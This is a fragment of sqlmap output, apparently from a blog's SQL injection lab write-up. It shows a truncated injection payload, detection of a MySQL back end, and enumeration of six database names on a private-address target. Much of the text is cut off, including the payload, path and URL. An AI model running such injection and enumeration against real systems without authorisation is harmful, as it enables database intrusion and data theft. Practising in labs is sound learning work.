 159716d746773486b56526172625242516e6c547870626463765 66e58,0×7162767171)-- -
---
[01:01:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[01:01:29] [INFO] fetching database names
[01:01:31] [INFO] retrieved: 'information_schema'
[01:01:32] [INFO] retrieved: 'challenges'
[01:01:33] [INFO] retrieved: 'mysql'
[01:01:34] [INFO] retrieved: 'performance_schema'
[01:01:35] [INFO] retrieved: 'security'
[01:01:36] [INFO] retrieved: 'test'
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[01:01:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.1
https://blog.csdn.net/sr
[*] ending @ 01:01:36 /2020-05-11/